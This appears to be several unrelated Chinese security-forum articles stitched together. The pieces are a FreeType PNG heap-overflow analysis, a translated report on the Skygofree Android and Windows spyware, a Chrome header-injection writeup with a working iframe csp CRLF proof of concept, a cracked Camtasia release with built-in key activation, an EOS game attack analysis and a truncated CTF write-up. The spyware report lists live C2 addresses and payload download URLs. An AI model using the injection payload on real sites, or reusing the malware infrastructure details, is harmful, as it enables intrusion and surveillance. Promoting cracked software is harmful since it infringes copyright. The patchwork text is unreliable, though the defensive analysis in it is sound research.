TTF 字体支持嵌入 PNG 格式的图片作为字形数据,在嵌入时图片数据会被保存在字体文件的 SBIX 表格中,在处理时会通过提取 SBIX 表中的 PNG
中存取的信息来实现字体渲染。SBIX 表中的格式如下图:
SBIX 中的 strikeOffset 存储了 Strikes 的数据信息的偏移,Strikes 中的 glyphDataOffset
存储了具体的字形信息的偏移,Strikes 格式和字形信息的格式如下图:
字形信息中的 data 存储了被嵌入的图片信息。下面是样本中的 SBIX 和存储的图片信息。
PNG 图片信息被保存在了 hex(0x1a30 + 0x5aaec + 0x8) = 0x5c524 处。通过 IHDR
可以看到图片的一些基本信息,具体信息如下图:
### 二、Load_SBit_Png 函数实现
FreeType 库中 PNG 图片信息的提取是通过 Load_SBit_Png 函数实现的。Load_SBit_Png 函数的处理流程如下:
1、将字形信息中 data 指向的内存解析为 PNG
2、提取被解析后图片的 IHDR 存储的信息(图像宽度和高度,深度及颜色类型等)
3、将解析后的信息提取到字形信息中
4、按照之前解析到信息开辟内存用于保存图片信息
### 三、漏洞原理
漏洞发生在将解析到的图片信息提取到字形信息过程中,PNG 图片中的 IHDR 存储的宽度和高度的数据类型为 uint32,在存储到字形信息时,会被转换为
unsigned short 类型,此时如果图片的宽度和高度信息大于 0x7FFF 则会发生截断。
之后字形信息中存储的相应数据会被传递到用于存储 PNG 图片的字形信息的 bitmap 里,bitmap 中的 rows 对应图片的高度,width
对应图片的宽度,pitch 对应 bitmap 每行占据的字节数,即 宽度 4。之后会调用 ft_glyphslot_alloc_bitmap 函数完成
bitmap 中用于存储图片信息的内存的分配。如下图,分配的内存大小是 map->rows (FT_ULong)map->pitch,即高度 *
每行占据的字节数。之后调用 png_read_image 读取图片信息到 bitmap->buffer。如果 PNG
图片的高度被截断,则会导致分配的内存不足,在读取图片信息时发生堆溢出。
溢出后 bitmap 信息如下图,buffer 的长度即为 0xa3 * 0xc ,查看 buffer 之后的数据可以看到已经被覆盖。
## 漏洞验证
### 一、在87.0.4247.0(开发者内部版本)验证
### 二、86.0.4240.111 版本修复分析
比较 imgWidth 和 imgHeight 是否大于 0x7FFF, 大于则退出。
## 参考
<https://bugs.chromium.org/p/chromium/issues/detail?id=1139963> | 社区文章 |
# 安卓间谍软件Skygofree:跟随HackingTeam的脚步
##### 译文声明
本文是翻译文章,文章原作者 Nikita Buchka, Alexey Firsh,文章来源:securelist.com
原文地址:<https://securelist.com/skygofree-following-in-the-footsteps-of-hackingteam/83603/>
译文仅供参考,具体内容表达以及含义原文为准。
## 背景
在2017年10月初,卡巴斯基研究人员发现了一些新的Android间谍软件,其中包含以前未曾见过的功能。在进一步的研究过程中,他们发现了一些相关的样本指向了一个长期的进化过程。这个恶意软件的最初版本至少是在2014年底创建的。从那时起,植入物(间谍软件)的功能已经得到改善,并且实现了显著的新功能,例如,
**当被感染的设备到达指定的位置时麦克风就会进行自动录音;通过无障碍服务窃取WhatsApp消息;以及具备将受感染设备连接到由网络犯罪分子控制的Wi-Fi网络的能力** 。(这些新功能是大部分的间谍软件所没有的)
他们观测到许多模仿移动运营商登陆页面的网站,这些网页主要用于传播Android植入物。攻击者自2015年就已经注册了这些域名。根据遥测数据,这是传播最为活跃的一年。传播活动仍然在继续:最近观察到的域名于2017年10月31日登记。根据我们的KSN统计数据,受感染的用户主要位于意大利境内。
此外,当我们深入研究调查时,我们发现了几种Windows间谍软件工具,它们构成了一个用于在目标机器上扫描敏感数据的植入物。我们发现的版本是在2017年初建立的,目前我们还不确定这种植入物是否已经在野外使用。
将此恶意软件命名为Skygofree,是因为我们在其中一个域名中找到了这个词。
## 恶意软件新特征
这部分分别介绍了Android系统和Windows系统下此类家族的间谍软件新特征。
### 1、Android系统
根据观察到的样本及其签名,推断该Android恶意软件的早期版本是在2014年底开发的,并且该活动一直保持活跃。
最早版本的签名
恶意软件代码和功能已经改变了很多次,从简单的未混淆的恶意软件到复杂的多阶段间谍软件,攻击者可以完全远程控制被感染设备。该类间谍软件可以获取设备的通话记录,文本消息,地理定位,周围音频,日历事件和设备上的其他存储数据(如社交软件WhatsApp,Facebook等信息)。
当恶意软件启动后,它会显示一个假的欢迎通知,同时,它会隐藏桌面图标并启动后台服务,以达到持久隐蔽运行的目的(恶意软件常用手法)。
欢迎通知
下表是各个服务对应的主要功能:
服务名称 | 功能
---|---
AndroidAlarmManager | 上传最近的录音音频(.amr格式)
AndroidSystemService | 录音
AndroidSystemQueues | 运动检测的位置跟踪
ClearSystems | GSM跟踪(CID,LAC,PSC)
ClipService | 窃取剪贴板内容
AndroidFileManager | 上传所有已获取的数据
AndroidPush | XMPPС&C协议(url.plus:5223)
RegistrationService | 通过HTTP在C&C进行注册(url.plus/app/pro/)
几乎所有的服务都实现了自我保护功能。由于在Android 8.0(SDK API 26)系统能够杀死空闲的服务,这段代码生成了一个假的更新通知,以防被杀死:
假的更新通知
远控方式更加多样化:
**攻击者具备通过HTTP,XMPP(基于XML的协议),二进制SMS和FirebaseCloudMessaging(流行的推送服务)(或旧版本的GoogleCloudMessaging)协议来远程控制受控端的能力**
。这种协议的多样性给攻击者更加灵活的控制。在最新的版本中有48个不同的命令。下面是一些最值得注意的命令:
* Geofence:这个命令将一个指定的位置添加到间谍软件的内部数据库,当它匹配设备的当前位置时,恶意软件会触发并开始记录周围的音频。
* Social:启动“AndroidMDMSupport”服务的命令 – 这允许抓取任何其他安装的应用程序的文件。服务名称清楚地表明,攻击者通过应用程序将MDM解决方案作为业务特定工具。控制者可以使用任何目标应用程序的数据库和服务器端PHP脚本名称来指定路径上传。
_由_ _MDM-grabbing_ _命令定位的几个硬编码应用程序_
* Wifi:通过命令创建一个具有指定配置的新Wi-Fi连接,如果Wi-Fi被禁用,则启用Wi-Fi连接。所以,当设备连接到已建立的网络时,这个过程将是静默和自动的。该命令用于将受害者连接到由网络犯罪分子控制的Wi-Fi网络,以执行流量嗅探和中间人(MitM)攻击。
_addWifiConfig_ _方法代码片段_
* Camera:此命令用于在下次解锁设备时使用前置摄像头记录视频/捕获照片。
Skygofree的某些版本具有专门针对华为设备的自我保护能力。这个品牌的智能手机中有一个“受保护的应用程序”列表,与节省电池的概念相关。未选择作为受保护应用程序的应用程序将在屏幕关闭并等待重新激活时停止工作。因此,为了确保其能够在华为设备上运行,恶意程序将其自身添加到此列表中。显然开发者特别关注华为设备上植入的工作。
此外,我们还发现了一个调试版本的样本(70a937b2504b3ad6c623581424c7e53d),其中包含特别的常量,包括间谍软件的版本。
调试版本的版本号
在对所有发现的Skygofree版本进行了深入的分析之后,我们对恶意软件的进化做了大致的时间表。
第一阶段:该阶段是进化的初始阶段,开始于2014年,此阶段初期的恶意软件并没有使用root,窃取社交软件数据库等功能。后期增加了使用root权限的功能。
第二阶段:该阶段为进化中期,原始的包中会有利用漏洞进行提权的功能,并且会下载释放恶意子包。子包类型有elf和apk两种。
第三阶段:此阶段为最新阶段,它能通过第二阶段释放的apk子包继续释放第三层恶意子包。
恶意软件进化表
但是,有些事实表明,第二阶段的APK样本也可以作为感染的第一步单独使用。以下是Skygofree在第二和第三阶段使用的有效载荷列表。
* 反向的有效载荷
反向shell模块是由攻击者编译的在Android上运行的外部ELF文件。软件的版本决定了特定有效载荷的选择,并且可以在植入开始后或者在特定命令之后立即从命令和控制(C&C)服务器下载。在最近的情况下,有效载荷压缩文件的选择取决于设备处理器架构。目前我们只发现了一个适用于ARM处理器(arm64-v8a,
armeabi, armeabi-v7a)的载荷版本。
在几乎所有情况下,zip压缩文件中的这个有效载荷文件都被命名为“setting”或“setting.o”。
该模块的主要目的是通过连接C&C服务器的套接字来提供设备上的反向shell功能。
反向的有效载荷
有效载荷由主模块启动,指定的主机和端口作为一个参数,在某些版本中硬编码为’54 .67.109.199’和’30010’:
有的直接硬编码到了有效载荷代码中:
我们还观察到在主APK的/ lib /路径中直接安装了类似反向shell有效载荷的变体。
配备特定字符串的反向shell载荷
经过深入的研究,我们发现反向shell有效载荷代码的一些版本与PRISM有相似之处(Github上的反向shell后门程序<https://github.com/andreafabrizi/prism/>)。
update_dev.zip里面的反向有效载荷
* 漏洞利用的有效载荷
我们发现了一个重要的有效载荷二进制文件,它试图利用几个已知的漏洞和升级权限。根据几个时间戳,这个有效载荷被自2016年以来创建的版本使用。它也可以通过特定命令下载。攻击负载包含以下文件组件:
组件名称 | 描述
---|---
run_root_shell/arrs_put_user.o/arrs_put_user/poc | 漏洞利用ELF
db | Sqlite3工具ELF
device.db | 提权所依据的Sqlite3数据库与支持设备及其常量
‘device.db’是exploit使用的数据库。它包含两个表’supported_devices’和’device_address’。第一个表包含205个设备以及部分Linux属性的信息;;第二个包含与成功利用所需的特定内存地址相关联的地址。如果受感染设备未在此数据库中列出,则漏洞利用程序尝试发现这些地址。
**目标设备和特殊内存地址的截图**
下载和解包后,主模块执行漏洞利用二进制文件。一旦执行,模块将尝试通过利用以下漏洞获得设备的root权限:
CVE-2013-2094
CVE-2013-2595
CVE-2013-6282
CVE-2014-3153(TowelRoot <https://threatpost.com/android-root-access-vulnerability-affecting-most-devices/106683/>)
CVE-2015-3636
漏洞利用过程
经过深入的研究,我们发现攻击负载代码与公共项目android-rooting-tools(<https://github.com/android-rooting-tools>)有许多相似之处。
反编译的漏洞利用代码
android-rooting-tools项目中的run_with_mmap函数
比较两个方法可以看出攻击者所开发的漏洞利用模块是基于android-rooting-tools开源项目的。
* Busybox有效载荷
Busybox是公共软件,在单个ELF文件中提供多个Linux工具。在早期版本中,它使用如下的shell命令进行操作:
用Busybox窃取WhatsApp加密密钥
* 社工载荷
实际上,这不是一个独立的有效载荷文件。在所有观察到的版本中,它的代码是在一个文件(’poc_perm’,’arrs_put_user’,’arrs_put_user.o’)中利用有效载荷进行编译的。这是由于在执行社交载荷操作之前,恶意软件需要提升权限。该有效载荷也被早期版本使用。它具有与当前版本中的“AndroidMDMSupport”命令类似的功能(窃取属于其他已安装应用程序的数据)。有效载荷将执行shell代码来窃取来自各种应用程序的数据。下面的例子窃取Facebook数据:
载荷针对的其他应用信息如下:
包名 | 应用名
---|---
jp.naver.line.android | LINE: Free Calls & Messages
com.facebook.orca | Facebook messenger
com.facebook.katana | Facebook
com.whatsapp | WhatsApp
com.viber.voip | Viber
* Parser载荷
在接收到特定的命令后,恶意软件可以下载特殊的有效载荷以从外部应用获取敏感信息。我们观察到的情况涉及WhatsApp。
在审查的版本中,它是从以下地址下载的: _hxxp://url[.]plus/Updates/tt/parser.apk_
负载可以是一个.dex或.apk文件,这是一个Java编译的Android可执行文件。下载之后,它将通过DexClassLoader api由主模块加载:
我们观察到专门针对WhatsApp Messenger的有效载荷。有效载荷使用Android Accessibility
Service从屏幕上显示的元素直接获取信息,因此它等待目标应用程序启动,然后解析所有节点以查找文本消息:
##### 2、Windows系统
我们发现多个组件构成Windows平台的整个间谍软件系统。
名称 | Md5 | 作用
---|---|---
msconf.exe | 55fb01048b6287eadcbd9a0f86d21adf | 主要模块,反向外壳
network.exe | f673bb1d519138ced7659484c0b66c5b | 发送获取数据
system.exe | d3baa45ed342fbc5a56d974d36d5f73f | 麦克风录音
update.exe | 395f9f87df728134b5e3c1ca4d48e9fa | 键盘记录
wow.exe | 16311b16fd48c1c87c6476a455093e7a | 截屏
skype_sync2.exe | 6bcc3559d7405f25ea403317353d905f | Skype通话录音到MP3
所有的模块,除了skype_sync2.exe,都是用Python编写的,并通过Py2exe工具打包成二进制文件。这种转换允许Python代码在Windows环境下运行,无需预先安装Python二进制文件。
msconf.exe是提供恶意软件和反向壳体功能控制的主要模块。它会在受害者的机器上打开一个套接字,并与位于”54.67.109.199:6500”的服务器端组件连接。在与套接字连接之前,它会在“APPDATA
/ myupd”中创建一个恶意软件环境,并在那里创建一个sqlite3数据库(myupd_tmp\\\mng.db)。
最后,恶意软件会修改“Software \ Microsoft \ Windows \ CurrentVersion \
Run”注册表项创建一个开机启动项。
代码中存在部分意大利语的注释,如下图所示。
_**释义:**_ _ **“Receive commands from the remote server, here you can set the
key commands to command the virus”**_
以下是可用的控制命令:
所有模块都将其文件设置为隐藏属性:
而且,我们发现了一个用.Net写的模块(skype_sync2.exe)。这个模块的主要目的是获取Skype通话记录。启动后,它直接从C&C服务器下载用于MP3编码的编解码器:<http://54.67.109.199/skype_resource/libmp3lame.dll>
skype_sync2.exe模块编译时间戳为2018年2月6日,PDB信息如下:
__
network.exe是一个提交所有获取数据到服务器的模块。在样本的观察版本中,它没有与skype_sync2.exe模块一起使用的接口。
network.exe 向服务器提交数据
3、代码相似性
Windows下间谍软件的一些代码和某些开源项目的代码有很多相似之处。(<https://github.com/El3ct71k/Keylogger/>)
**Update.exe** **和** **’El3ct71k’** **的键盘记录器的代码对比**
Xenotix Python键盘记录包括指定的“mutex_var_xboz”
_update.exe_ _模块和_ _Xenotix Python Keylogger_ _代码比较_
_msconf.exe_ _模块的_ _‘addStartup’_ _方法_
_Xenotix Python Keylogger_ _的_ _‘addStartup’_ _方法_
## 传播
下面是传播软件的登录页:
这些域中有许多是过时的,但是几乎所有(除了一个appPro_AC.apk)样本都位于217.194.13.133服务器上。
所有观察到的登陆页面都通过他们的域名和网页内容来模拟移动运营商的网页。
模仿登录页
现在不能确定这些登陆页面在什么环境下被广泛使用,但是根据数据中的所有信息,可以认为它们是利用恶意重定向或者“在线”中间人攻击。例如,这可能是受害者的设备连接到受到攻击者感染或控制的Wi-Fi接入点。
## 痕迹
在研究过程中,我们发现了很多开发者和维护者的痕迹。
特别的证书信息
Whois记录和IP关系也提供了许多有趣的信息。Whois记录中还有很多涉及“Negg”。
## 结论
Skygofree
Android间谍软件是最强大的间谍软件工具之一。在其长期发展的过程中,有多种特殊功能:使用多种漏洞获取root权限,复杂的有效负载结构,以前从未见过的监视功能,如在特定位置录制周围的音频。
通过在恶意软件代码中发现的许多痕迹,我们坚信,Skygofree的开发商是一家意大利IT公司,就像HackingTeam一样致力于监控解决方案。
IOC:[skygofree木马IOC.pdf](https://cdn.securelist.com/files/2018/01/Skygofree_appendix_eng.pdf) | 社区文章 |
原文:<https://blog.bentkowski.info/2018/06/setting-arbitrary-request-headers-in.html>
**概述**
* * *
在这篇短文中,将为读者介绍在Chrome中最近发现的一个安全漏洞,利用这个漏洞,攻击者可以在跨域请求中设置任意头部。近期,[@insertScript](https://insert-script.blogspot.co.at/2018/05/adobe-reader-pdf-client-side-request.html
"@insertScript")在Adobe Reader插件中也发现了一个非常类似的安全漏洞,但事实证明,许多浏览器中也存在这类漏洞。
为什么说这个漏洞的危害非常严重呢? 因为攻击者可以利用它来注入任意的请求头部,包括X-CSRF-Token、Host、Referer或Cookie等,而许多安全措施都是根据这些头部来运行的。
**漏洞的技术细节**
* * *
最近,我偶然在iframe元素中找到了一个之前没有注意到的新属性,即csp属性,不难猜到,它是用来指定内容安全策略(CSP)的,具体如下所示:
那么,该属性到底是如何起作用的呢? 当您为iframe元素设置src属性时,将生成以下请求:
GET / HTTP/1.1
Host: www.google.com
upgrade-insecure-requests: 1
sec-required-csp: script-src google.com
user-agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.181 Safari/537.36
accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
accept-encoding: gzip, deflate, br
accept-language: pl-PL,pl;q=0.9,en-US;q=0.8,en;q=0.7
cookie: [...]
其中,有一个名为Sec-Required-CSP的头部,其值等于之前设置的csp属性值。关于这个头部的详细信息,请参阅[Content Security
Policy: Embedded Enforcement](https://w3c.github.io/webappsec-csp/embedded/
"Content Security Policy: Embedded
Enforcement")。简单来说,Web开发者可以利用这种机制要求嵌入的内容符合特定的CSP策略。也就是说,嵌入的内容可以被接受或拒绝;如果被拒绝的话,页面就不会被渲染。
现在,让我们回到csp属性本身,因为这个属性的值涉及请求头部,所以,为了利用它,还得借助CRLF注入,如:
<!doctype html><meta charset=utf-8>
.<script>
const ifr = document.createElement('iframe');
ifr.src = 'http://bntk.pl/';
ifr.csp = 'script-src**\r\nX-CSRF-Token: 1234\r\nUser-Agent: Firefox\r\nCookie: abc\r\nHost: absolutely-random-host.google**';
document.body.appendChild(ifr);
</script>
它会生成如下所示的请求:
GET / HTTP/1.1
Host: absolutely-random-host.google
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Sec-Required-CSP: script-src
X-CSRF-Token: 1234
User-Agent: Firefox
Cookie: abc
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: pl-PL,pl;q=0.9,en-US;q=0.8,en;q=0.7
* * *
这真是一个很糟糕的漏洞!
**时间线**
* * *
* 5月23日:报告漏洞
* 5月25日:修复漏洞
* 6月06日:稳定版Chrome修复该漏洞
* 6月20日:披露漏洞详情 | 社区文章 |
# 转载 【软件】TechSmith Camtasia v9.0.4 Build 1948 完美中文版 by W
Camtasia
是一款专门捕捉屏幕音影的工具软件。它能在任何颜色模式下轻松地记录屏幕动作,包括影像、音效、鼠标移动的轨迹,解说声音等等,另外,它还具有及时播放和编辑压缩的功能,可对视频片段进行剪接、添加转场效果。它输出的文件格式很多,有常用的AVI及GIF格式,还可输出为RM、WMV及MOV格式,用起来极其顺手。
Camtasia还是一款视频编辑软件,可以将多种格式的图像、视频剪辑连接成电影,输出格式可是是 GIF 动画、AVI、RM、QuickTime 电影(需要
QucikTime 4.0 以上)等,并可将电影文件打包成 EXE
文件,在没有播放器的机器上也可以进行播放,同时还附带一个功能强大的屏幕动画抓取工具,内置一个简单的媒体播放器。
软件名称:TechSmith Camtasia 9.0.4 Build 1948
软件版本:9.0.4.1948
汉化作者:W
汉化反馈:[email protected]
汉化简介:
此汉化版主界面与录像机使用语言包实现汉化,运行更稳定,更可靠并已完全汉化,是目前网上最完善的汉化版本;如有发现汉化问题和错误,欢迎加QQ群或发邮件反馈,后续会更新完善。
Camtasia 完美汉化
官网:<http://www.techsmith.com/>
更新日志:<https://techsmith.com/camtasia-version-history.html>
系统要求:<https://www.techsmith.com/camtasia-system-requirements.html>
官方下载地址:<http://download.techsmith.com/camtasiastudio/enu/camtasia.exe>
2017年4月18日:Camtasia(Windows)9.0.4
-添加播放头时间和项目持续时间的显示
-增加了对使用PNG编解码器的媒体的支持,以允许具有透明度的 MOV 文件
-由于 Google 更改 OAuth 支持,解决了 YouTube 登录问题
-解决了在编辑注释时颜色选择器不接受 RGB 值的问题
-解决了 OTF 自定义字体类型无法使用的问题
-解决了在生成过程中创建不必要的元数据文件的问题
-解决了生成过程中创建子文件夹的问题
-改进试用和注册窗口
-由于安全漏洞,删除了 OneDrive 和 O365 SharePoint 共享目的地(称为“My Places”)
-其它 bug 修复和改进
关于卸载
卸载 Camtasia 9 之前,请再次运行此汉化补丁,选择安装“还原英文原版”,还原后再执行卸载,即可卸载干净。
关于激活
安装是安装勾选“安装密钥”即可激活不需要其他操作。注意:不需要修改Hosts。
汉化 by W(2017.04.19)
下载链接:
汉化日志:
2017.04.19
-支持 9.0.4.1948 版本汉化
-修正汉化
2017.04.05
-增加文件类型汉化
2017.03.11
-修正测验汉化
-修正生成向导说明排版问题
-汉化安装程序调整
2017.02.13
-修正安装路径问题,系统不是C盘不能汉化库和激活的问题
2017.02.11
-使用安装程序改进
-测验汉化修正
2017.02.09
-使用新语言包
-修正汉化
2017.02.07
-增加编码器汉化
-增加 Smart Player 汉化
2017.02.06
-解决生产预设视频时弹出窗口问题
-修正汉化
2017.02.02
-支持9.03汉化
-支持英文系统
2017.01.16
-增加CS文件右键菜单,“打开”汉化。
-安装程序增加组件描述。
2017.01.15
-重写安装程序,增加自动识别安装路径,增加英文版还原。
2017.01.12
-汉化包已更新为安装方式
-增加生成预设汉化和说明调整
2017.01.02
1.本次汉化修正了新发现的错误和漏译,并对主界面汉化进行了校对
2.其它翻译校对有时间再弄
2016.12.14
-新增库汉化(压缩包含覆盖版,替换即可;另外“DefaultMedia_chs.libzip”为汉化库安装版,双击会启动 Camtasia 9 进行安装,不需要英文版可以在库中按“Ctarl+A”全选,右键“从库中删除”,再双击汉化库进行安装即可。)
恢复英文版库:
打开库路径 C:\ProgramData\TechSmith\Camtasia Studio\Library
3.0,只保留“DefaultMedia.libzip”文件,其它都删除,删除后再双击“DefaultMedia.libzip”即可创建英文版库文件。
-修正汉化
2016.12.11
-修正主界面快捷键
-修正汉化错误
2016.12.05
-修正主界面快捷键
-修正部分汉化和错误
* * *
# 【软件】TechSmith Camtasia Studio 8.6.0 Build 2079 完美汉化版 by W
软件简介:
Camtasia
Studio是TechSmith旗下一款专门录制屏幕动作的工具,它能在任何颜色模式下轻松地记录屏幕动作,包括影像、音效、鼠标移动轨迹、解说声音等等;另外,它还具有即时播放和编辑压缩的功能,可对视频片段进行剪接、添加转场效果。它输出的文件格式很多,包括Flash(SWF/FLV)、AVI、WMV、M4V、CAMV、MOV、RM、GIF动画等多种常见格式,是制作视频演示的绝佳工具。
TechSmith公司出品了很多精品软件,包括著名的抓图软件Snagit,而Camtasia
Studio是该公司一个专门用于录制屏幕动作的软件,且TechSmith还专门对Codec进行开发,研究开发了属于自己的一套压缩编码算法,叫做"TSCC"
(TechSmith Screen Capture Codec),专门用于对动态影像的编码!
其实Camtasia
Studio已不仅仅是一个录屏工具了,它包括了5个组件:Camtasia录像器、Camtasia菜单制作器、Camtasia音频编辑器、Camtasia剧场及Camtasia播放器。它可以作为视频编辑工具,可以将多种格式的图像,视频剪辑连接成电影,以多种格式输出;并可将电影文件打包成EXE文件,在没有播放器的机器上也可以进行播放,同时还附带一个功能强大的屏幕动画抓取工具,内置一个简单的媒体播放器等。
软件名称:TechSmith Camtasia Studio 8.6.0 Build 2079
软件版本:8.6.0.2079
汉化作者:W
汉化反馈:[email protected]
汉化简介:
此汉化版主界面与录像机使用语言包实现汉化,运行更稳定,更可靠并已完全汉化,是目前网上最完善的汉化版本;如有发现汉化问题和错误,欢迎加QQ群或发邮件反馈,后续会更新完善。
官网:<http://www.techsmith.com/>
更新日志:<https://techsmith.com/camtasia-version-history.html>
系统要求:<https://www.techsmith.com/camtasia-system-requirements.html>
官方下载地址:<https://download.techsmith.com/camtasiastudio/enu/860/camtasia.msi>
关于卸载
卸载 Camtasia Studio 之前,请再次运行此汉化补丁,选择安装“还原英文原版”,还原后再执行卸载,即可卸载干净。
关于激活
安装是安装勾选“安装密钥”即可激活不需要其他操作。注意:不需要修改Hosts。
汉化 by W(2017.04.03)
下载链接:
汉化日志:
2017.04.05
-修正XP系统不能汉化库的问题
-修正汉化
2017.04.03
-8.6完美汉化版首次发布
以上所有内容均为转载,任何版权问题与本人无关,请不要骚扰我哦 | 社区文章 |
**作者:yudan@慢雾安全团队
公众号:[慢雾科技](https://mp.weixin.qq.com/s/qsqqPB24fEjBgnq3Xr3xjQ "慢雾科技")**
相关阅读:
* [EOS 回滚攻击手法分析之黑名单篇](https://paper.seebug.org/773/ "EOS 回滚攻击手法分析之黑名单篇")
* [EOS 回滚攻击手法分析之重放篇](https://paper.seebug.org/776/ "EOS 回滚攻击手法分析之重放篇")
### 前言
昨日(2019年3月10日)凌晨,EOS游戏 Vegas Town(合约帐号 eosvegasgame)遭受攻击,损失数千
EOS。慢雾安全团队及时捕获这笔攻击,并同步给相关的交易所及项目方。本次攻击手法之前没有相同的案例,但可以归为假充值类别中的一种。对此慢雾安全团队进行了深入的分析。
### 攻击回顾
根据慢雾安全团队的持续分析,本次的攻击帐号为 fortherest12,通过 eosq 查询该帐号,发现首页存在大量的错误执行交易:

查看其中任意一笔交易,可以发现其中的失败类型均为 hard_fail:

这立即就让我想起了不久前的写过的一篇关于 EOS 黑名单攻击手法的分析,不同的是实现攻击的手法,但是原理是类似的,就是没有对下注交易的状态进行分析。
### 攻击分析
本次攻击的一个最主要的点有两个,一个是 hard_fail,第二个是上图中的延迟。可以看到的是上图中的延迟竟达到了 2
个小时之久。接下来我们将对每一个要点进行分析。
(1)hard_faild:
参考官方开发文档(https://developers.eos.io/eosio-nodeos/docs/how-to-monitor-state-with-state-history-plugin)

可以得知 fail 有两种类型,分别是 soft_fail 和 hard_fail,soft_fail 我们遇见的比较多,我们一般自己遇到合约内执行
eosio_assert 的时候就会触发 soft_fail ,回看官方对 soft_fail
的描述:`客观的错误并且错误处理器正确执行`,怎么说呢?拿合约内 eosio_assert 的例子来说
{
//do something
eosio_assert(0,"This is assert by myself");
//do others
}
这种用户自己的错误属于客观错误,并且当发生错误之后,错误处理器正确执行,后面提示的内容 `This is assert by myself`
就是错误处理器打印出来的消息。
那么 hard_fail 是什么呢?回看官方对 hard_fail
的描述:`客观的错误并且错误处理器没有正确执行`。那又是什么意思呢?简单来说就是出现错误但是没有使用错误处理器(error
handler)处理错误,比方说使用 onerror 捕获处理,如果说没有 onerror 捕获,就会 hard_fail。
OK,到这里,我们已经明白了 hard_fail 和 soft_fail 的区别,接下来是怎么执行的问题,传统的错误抛出都是使用 eosio_assert
进行抛出的,自然遇到 hard_fail 机会不多,那怎么抛出一个 hard_fail 错误呢?我们继续关注下一个点---`延迟时间`。
(2)延迟时间:
很多人可能会疑惑,为什么会有延迟时间,我们通过观察可以知道 fortherest12 是一个普通帐号,我们惯常知道的延时交易都是通过合约发出的,其实通过
cleos 中的一个参数设置就可以对交易进行延迟,即使是非合约帐号也可以执行延迟交易,但是这种交易不同于我们合约发出的
eosio_assert,没有错误处理,根据官方文档的描述,自然会变成 hard_fail。而且最关键的一个点是,hard_fail 会在链上出现记录。
### 攻击细节分析
根据 jerry@EOSLive 钱包的讲解,本次的攻击发生和 EOS 的机制相关,当交易的延迟时间不为 0
的时候,不会立马校验是否执行成功,对延迟交易的处理是 push_schedule_transaction,而交易的延迟时间等于 0 的时候,会直接
push_transaction。这两个的处理机制是存在区别的。
### 攻击成因
本次攻击是因为项目方没有对 trx 的 status 状态进行校验,只是对 trx 是否存在作出了判断。从而导致了本次攻击的发生。
### 防御手法
项目方在进行线下开奖的时候,要注意下注订单的执行状态,不要只是判断交易是否存在,还要判断下注订单是否成功执行。如下图
### 相关参考
引起 object fail 的错误类型参考:<https://eos.live/detail/16715>
官方对交易执行状态的描述:<https://developers.eos.io/eosio-nodeos/docs/how-to-monitor-state-with-state-history-plugin>
* * * | 社区文章 |
# 【CTF攻略】百度杯十一月末挑战赛write up
|
##### 译文声明
本文是翻译文章,文章来源:i春秋
译文仅供参考,具体内容表达以及含义原文为准。
**
**
****
**
**
**前言**
这是i春秋学院百度杯十一月末最后一场比赛的write
up,以战国魏事记为故事背景,由4个小故事:三家分晋、败走邯郸、鬼谷门徒、窃符救赵组成。答题者需要破解这些密码,才能拿到最后的flag。
**出题背景**
**1\. 三家分晋**
赵襄子,韩康子与魏桓子的商议被智伯的间谍偷偷记录了下来,所有的信息都在存储在下面的pcap包中,你能找出他们谈论的内容吗?
**2\. 败走邯郸**
齐将田忌、孙膑率兵围攻魏国国都大梁,途径一险关,有重兵把守,孙膑计上心头,决定伪造了魏王手谕,以期兵不血刃地拿下该据点。你能帮助他们伪造一封魏王的手谕吗?
**3\. 鬼谷门徒**
孙膑知道,要想击败庞涓,不仅要让他被胜利冲昏头脑,无法保持清醒,更重要的是要利用庞涓用兵布阵的缺陷,请帮助孙膑击败庞涓。
**4.窃符救赵**
魏王宠妾如姬为了帮助信陵君夺取兵符,潜入魏王寝宫。但是当年魏王
为了预防兵符被盗,命人打造了许多形状一样,但与真兵符材料不同的假兵符,所以信陵君每次从如姬那取到的都是假兵符。那么,信陵君如何才能得到真的兵符呢?
**开始答题**
**签到题**
Md5解密得admin
**小常识**
按照题目要求
0x94 = 148
